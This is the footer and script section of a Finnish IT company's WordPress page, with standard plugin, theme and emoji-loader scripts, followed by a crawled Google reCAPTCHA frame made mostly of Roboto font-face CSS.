			css.rel = 'stylesheet';
			css.href = 'https://evosec.eu/wp-content/plugins/wp-code-prettify/css/prettify.css';
			var headNode = document.getElementsByTagName("head")[0];
			headNode.appendChild(css);
		} else {
			$('prettify_css').href = 'https://evosec.eu/wp-content/plugins/wp-code-prettify/css/prettify.css';
		}

		if(!$('prettify_custom')) {
			css = document.createElement('style');
			css.id = 'prettify_custom';
			css.type = 'text/css';
			css.rel = 'stylesheet';
			css.innerHTML = 'pre.prettyprint { margin: 5px; padding: 10px; max-height: 300px; overflow: auto; background-color: #f8f8f8;}';
			var headNode = document.getElementsByTagName("head")[0];
			headNode.appendChild(css);
		} else {
			$('prettify_css').innerHTML = 'pre.prettyprint { margin: 5px; padding: 10px; max-height: 300px; overflow: auto; background-color: #f8f8f8;}';
		}
	}
	</script>
	<script type="text/javascript">
		loadPrettifyCss();
	</script>

	<script type="text/javascript" src="https://evosec.eu/wp-content/plugins/wp-code-prettify/js/prettify.js"></script>
	<script type="text/javascript">
		function wpCodePrettifyOnLoad(func){
			var wpCodePrettifyOldOnLoad = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func
			} else {
				window.onload = function () {
					wpCodePrettifyOldOnLoad();
					func()
				}
			}
		}

		wpCodePrettifyOnLoad(function(){prettyPrint();});
	</script>
	<!--//wp code prettify-->
			
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-all footer-center">
				
<section id="text-15" class="widget-container widget_text"><div class="footer-widget-inside"><h2 class="widget-title"><span>Käytämme laitteissa</span></h2>			<div class="textwidget"><ul>
<li><i class="fa fa-check-square-o fa-fw"></i>AMD&Intel based<br /> i386/ i686/ x86_64</li>
<li><i class="fa fa-check-square-o fa-fw"></i>Atmel/Dialog/Microchip based, especially Arduino</li>
<li><i class="fa fa-check-square-o fa-fw"></i>ARM based, including Raspberry PI/ Orange PI/ Banana PI</li>
<li><i class="fa fa-check-square-o fa-fw"></i>Android-based Smartphones</li>
</ul></div>
		</div></section><section id="text-16" class="widget-container widget_text"><div class="footer-widget-inside"><h2 class="widget-title"><span>Ohjelmointi/Scripting</span></h2>			<div class="textwidget"><ul>
<li><i class="fa fa-check-square-o fa-fw"></i>Windows: C#, VB.NET <br />Linux: BASH, C++, PYTHON, PHP</li>
<li><i class="fa fa-check-square-o fa-fw"></i>Atmel: C++ or native Arduino</li>
<li><i class="fa fa-check-square-o fa-fw"></i>ARM(Linux): BASH, C++, PYTHON, PHP </li>
<li><i class="fa fa-check-square-o fa-fw"></i>WEB: HTML(including HTML5), CSS, JS</li>
<li><i class="fa fa-check-square-o fa-fw"></i>Frameworks: Depending on project(s)</li>
</ul></div>
		</div></section><section id="text-13" class="widget-container widget_text"><div class="footer-widget-inside"><h2 class="widget-title"><span>Liitä meille</span></h2>			<div class="textwidget"><style type="text/css">
.NOC:before {content: ""; }
</style>
<ul style="list-style-type:none;">
<li><a href="/cdn-cgi/l/email-protection#533c35353a30361336253c2036307d3626" class="NOC"><span class="__cf_email__" data-cfemail="a8c7cecec1cbcde8cddec7dbcdcb86cddd">[email&#160;protected]</span></a></li>
</ul></div>
		</div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Back to Top</span><i class="icon-back2top"></i> </a><div id="site-copyright"></div><div style="display:block;float:right;clear: right;font-size: .9em;">Powered by<a target="_blank" href="https://evosec.eu" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fi/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fluida-child/*","/wp-content/themes/fluida/*","/fi/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://evosec.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://evosec.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://evosec.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/evosec.eu\/fi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://evosec.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://evosec.eu/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://evosec.eu/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8" id="contact-form-7-bootstrap-js"></script>
<script id="griwpc-base-js-extra">
var griwpco = {"ajax_url":"https://evosec.eu/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Le8VBcUAAAAAHKCAajkICT4YrKPCmtwlfJEv04R","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"center","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
</script>
<script src="https://evosec.eu/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script src="https://evosec.eu/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le8VBcUAAAAAHKCAajkICT4YrKPCmtwlfJEv04R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://evosec.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le8VBcUAAAAAHKCAajkICT4YrKPCmtwlfJEv04R",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://evosec.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wpglobus-js-extra">
var WPGlobus = {"version":"3.0.1","language":"fi","enabledLanguages":["en","da","de","es","fi","fr","it","hu","nl","no","pl","pt","ru","sv"]};
//# sourceURL=wpglobus-js-extra
</script>
<script src="https://evosec.eu/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"1","lpboxratios":[0.96,0.8],"is_mobile":"","menustyle":"1"};
//# sourceURL=fluida-frontend-js-extra
</script>
<script defer src="https://evosec.eu/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://evosec.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://evosec.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://evosec.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://evosec.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://evosec.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://evosec.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"150d8a86a3e6484e9c434b41c4682241","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8VBcUAAAAAHKCAajkICT4YrKPCmtwlfJEv04R&co=aHR0cHM6Ly9ldm9zZWMuZXU6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=yf6bs42y9v1u
body_size: 49432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
